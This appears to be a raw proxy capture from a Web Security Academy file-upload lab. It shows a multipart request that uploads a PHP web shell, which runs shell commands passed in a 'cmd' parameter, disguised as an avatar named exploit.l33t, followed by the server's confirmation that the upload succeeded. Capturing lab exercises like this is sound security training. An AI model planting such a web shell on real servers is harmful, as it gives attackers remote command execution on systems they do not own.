 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad300b704ce900d81a32535001d005c.web-security-academy.net/my-account?id=w
iener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary5xAQP72E77QsMOCI
24 Content-Disposition: form-data; name="avatar"; filename="exploit.l33t"
25 Content-Type: text/plain
26
27
28 <?php
29 $output = shell_exec($_GET["cmd"]);
30 echo "<pre>$output</pre>";
31 ?>
32
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 17 Oct 2025 22:21:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>